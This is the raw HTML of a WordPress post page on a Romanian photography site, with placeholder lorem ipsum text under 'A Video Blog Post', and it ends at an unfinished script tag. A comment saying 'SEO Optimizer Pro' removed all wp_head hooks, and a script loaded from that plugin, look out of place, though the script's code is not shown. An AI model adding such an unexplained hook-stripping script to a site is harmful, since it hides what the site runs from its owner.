<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://lightstories.ro/?p=1745' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://lightstories.ro/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://lightstories.ro/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><style id="custom-css" type="text/css">:root {--primary-color: #8fc0a9;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1330px}.row.row-collapse{max-width: 1300px}.row.row-small{max-width: 1322.5px}.row.row-large{max-width: 1360px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:60px;}#logo img{padding:5px 0;}.stuck #logo img{padding:3px 0;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #8fc0a9}.header-bottom {background-color: #8fc0a9}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:99%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #8fc0a9;}/* Color !important */[data-text-color="primary"]{color: #8fc0a9!important;}/* Background Color */[data-text-bg="primary"]{background-color: #8fc0a9;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #8fc0a9;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #8fc0a9}.nav-tabs > li.active > a{border-top-color: #8fc0a9}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #8fc0a9 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #8fc0a9 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #8fc0a9;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#8fc0a9; }[data-text-bg="secondary"]{background-color: #8fc0a9;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #8fc0a9}/* Color !important */[data-text-color="secondary"]{color: #8fc0a9!important;}/* Border */.secondary.is-outline:hover{border-color:#8fc0a9}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #98c779}.success-color, .success.is-link, .success.is-outline{color: #98c779;}.success-border{border-color: #98c779!important;}/* Color !important */[data-text-color="success"]{color: #98c779!important;}/* Background Color */[data-text-bg="success"]{background-color: #98c779;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #d9534f}.alert.is-link, .alert.is-outline, .color-alert{color: #d9534f;}/* Color !important */[data-text-color="alert"]{color: #d9534f!important;}/* Background Color */[data-text-bg="alert"]{background-color: #d9534f;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Montserrat", sans-serif}.nav > li > a {font-family:"Montserrat", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 400;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #4e657b;}.has-equal-box-heights .box-image {padding-top: 140%;}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #ffffff!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #ffffff!important;}.header-main .header-button > .button:not(.is-outline){background-color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #ffffff!important;}.footer-1{background-color: #FFFFFF}.footer-2{background-color: #FFFFFF}.absolute-footer, html{background-color: #ffffff}.page-title-small + main .product-container > .row{padding-top:0;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			div.main-gal{
	
	position: fixed;
	top: 25%	
}

@media only screen and (max-width: 650px) {
	div.main-gal{	
	position: fixed;
		top: 15%
	}}
/*
@media (max-width:650px){
	.txtt {
	width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
}
}
*/

.txtt{
	margin-left: -1px;
	margin-right: -1px;
	padding-left: 5px;
	padding-right: 5px;
}		</style>
		<!-- SEO Optimizer Pro: All wp_head Hooks Removed --></head>

<body class="wp-singular post-template-default single single-post postid-1745 single-format-video wp-theme-flatsome wp-child-theme-flatsome-child everest-forms-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump sticky-hide-on-scroll">
		<div class="header-wrapper">
			<div id="masthead" class="header-main show-logo-center hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://lightstories.ro/" title="Light Stories - Umanitatea momentelor în imagini" rel="home">
		<img width="595" height="800" src="https://lightstories.ro/wp-content/uploads/2022/01/Black-Logo-Light-Stories-Pn5555g-595x800.png" class="header_logo header-logo" alt="Light Stories"/><img  width="595" height="800" src="https://lightstories.ro/wp-content/uploads/2022/01/White-Logo-Light-Stories-Png-595x800.png" class="header-logo-dark" alt="Light Stories"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=https://g.page/light-stories-888?share" title="https://g.page/light-stories-888?share" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;"></i>			     <span>
			     				     </span>
			  </a>
			</li>
			
					
			
						<li class="">
			  <a href="tel:+40 75 707 4054" class="tooltip" title="+40 75 707 4054">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span></span>
			  </a>
			</li>
				</ul>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/lightstories.ro/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/lightstories.ro/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a></div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-divider"></li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/lightstories.ro/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/lightstories.ro/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a></div></li>            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-medium">
                    <li id="menu-item-3912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3912 menu-item-design-default"><a href="https://lightstories.ro/casting/" class="nav-top-link">Casting</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341 menu-item-design-default"><a href="https://lightstories.ro/portret-si-casting/" class="nav-top-link">Portret</a></li>
<li id="menu-item-3066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3066 menu-item-design-default has-dropdown"><a class="nav-top-link">Evenimente culturale<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-3067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="https://lightstories.ro/dans/">Dans</a></li>
	<li id="menu-item-3068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3068"><a href="https://lightstories.ro/festival-si-teatru-2/">Festival și teatru</a></li>
</ul>
</li>
<li id="menu-item-2744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2744 menu-item-design-default"><a href="https://lightstories.ro/despre-mine/" class="nav-top-link">Despre mine</a></li>
<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637 menu-item-design-default"><a href="https://lightstories.ro/contact/" class="nav-top-link">Contact</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-1745" class="post-1745 post type-post status-publish format-video hentry category-style post_format-post-format-video">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://lightstories.ro/category/style/" rel="category tag">Style</a></h6>

<h1 class="entry-title">A Video Blog Post</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://lightstories.ro/2014/01/01/a-video-blog-post/" rel="bookmark"><time class="entry-date published updated" datetime="2014-01-01T16:47:44+02:00">ianuarie 1, 2014</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://lightstories.ro/author/lorena/">Lorena Dumitrașcu</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. In sed vulputate massa. Fusce ante magna, iaculis ut purus ut, facilisis ultrices nibh. Quisque commodo nunc eget tortor dapibus, et tristique magna convallis. Phasellus egestas nunc eu venenatis vehicula. Phasellus et magna nulla. Proin ante nunc, mollis a lectus ac, volutpat placerat ante. Vestibulum sit amet magna sit amet nunc faucibus mollis. Aliquam vel lacinia purus, id tristique ipsum. Quisque vitae nibh ut libero vulputate ornare quis in risus. Nam sodales justo orci, a bibendum risus tincidunt id. Etiam hendrerit, metus in volutpat tempus.</p>
<p>Neque libero viverra lorem, ac tristique orci augue eu metus. Aenean elementum nisi vitae justo adipiscing gravida sit amet et risus. Suspendisse dapibus elementum quam, vel semper mi tempus ac.</p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=A%20Video%20Blog%20Post - https://lightstories.ro/2014/01/01/a-video-blog-post/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://lightstories.ro/2014/01/01/a-video-blog-post/" data-label="Facebook" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" data-cf-modified-1379d35d4d23aabc1f51340a-=""><i class="icon-facebook" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://lightstories.ro/2014/01/01/a-video-blog-post/&amp;media=&amp;description=A%20Video%20Blog%20Post" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" data-cf-modified-1379d35d4d23aabc1f51340a-=""><i class="icon-pinterest" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://lightstories.ro/2014/01/01/a-video-blog-post/" target="_blank" class="icon button circle is-outline tooltip tumblr" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr" data-cf-modified-1379d35d4d23aabc1f51340a-=""><i class="icon-tumblr" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://lightstories.ro/category/style/" rel="category tag">Style</a>. Bookmark the <a href="https://lightstories.ro/2014/01/01/a-video-blog-post/" title="Permalink to A Video Blog Post" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/46d29a4ab78617cb25685b48a53d09568076f129eb0d1eb4050389749c4aec51?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/46d29a4ab78617cb25685b48a53d09568076f129eb0d1eb4050389749c4aec51?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Lorena Dumitrașcu				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://lightstories.ro/2013/12/30/just-a-cool-blog-post-with-images/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Just a cool blog post with Images</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://lightstories.ro/2015/10/13/a-simple-blog-post/" rel="next">A Simple Blog Post <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/01/01/a-video-blog-post/#respond" style="display:none;">Anulează răspunsul</a></small></h3><form action="https://lightstories.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> <span class="required-field-message">Câmpurile obligatorii sunt marcate cu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentariu <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='1745' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="84cc9e99c9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="111"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="1379d35d4d23aabc1f51340a-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
			</div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Light Stories</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar text-center">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-anim" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3912"><a href="https://lightstories.ro/casting/">Casting</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341"><a href="https://lightstories.ro/portret-si-casting/">Portret</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3066"><a>Evenimente culturale</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="https://lightstories.ro/dans/">Dans</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3068"><a href="https://lightstories.ro/festival-si-teatru-2/">Festival și teatru</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2744"><a href="https://lightstories.ro/despre-mine/">Despre mine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://lightstories.ro/contact/">Contact</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/lightstories.ro/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/lightstories.ro/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a></div></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="1379d35d4d23aabc1f51340a-text/javascript">
var sbiajaxurl = "https://lightstories.ro/wp-admin/admin-ajax.php";
</script>
	<script type="1379d35d4d23aabc1f51340a-text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="1379d35d4d23aabc1f51340a-text/javascript" src="https://lightstories.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="1379d35d4d23aabc1f51340a-text/javascript" src="https://lightstories.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="1379d35d4d23aabc1f51340a-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="1379d35d4d23aabc1f51340a-text/javascript" src="https://lightstories.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="1379d35d4d23aabc1f51340a-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-08 09:44:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="1379d35d4d23aabc1f51340a-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lightstories.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="1379d35d4d23aabc1f51340a-text/javascript" src="https://lightstories.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="1379d35d4d23aabc1f51340a-text/javascript" src="https://lightstories.ro/wp-content/plugins/seo-optimizer-pro/sop-script.js" id="seo-optimizer-pro-js"></script>
<script type="1379d35d4d23aabc1f51340a-text/javascript" src="https://lightstories.ro/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.6" id="flatsome-live-search-js"></script>
<script type="1379d35d4d23aabc1f51340a-text/javascript" src="https://lightstories.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="1379d35d4d23aabc1f51340a-text/javascript" src="https://lightstories.ro/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="1379d35d4d23aabc1f51340a-text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.6"},"ajaxurl":"https://lightstories.ro/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://lightstories.ro/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="1379d35d4d23aabc1f51340a-text/javascript" src="https://lightstories.ro/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8d32fe071187c00e5c8eae51dcdefdd9" id="flatsome-js-js"></script>
<script type="1379d35d4d23aabc1f51340a-text/javascript" src="https://lightstories.ro/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="1379d35d4d23aabc1f51340a-text/javascript" src="https://lightstories.ro/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768137377" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lightstories.ro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="1379d35d4d23aabc1f51340a-module">
/* <![CDATA[ */
/*! This file is auto-generated */
